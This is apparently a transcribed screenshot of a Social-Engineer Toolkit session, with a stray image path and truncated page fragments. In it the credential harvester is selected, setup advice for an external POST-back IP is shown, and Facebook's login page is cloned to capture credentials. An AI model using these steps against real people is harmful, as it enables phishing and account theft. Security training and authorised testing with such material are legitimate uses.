 99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.32]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
facebook
Email or phone numbe
Password
Log
Forgot pa
Create new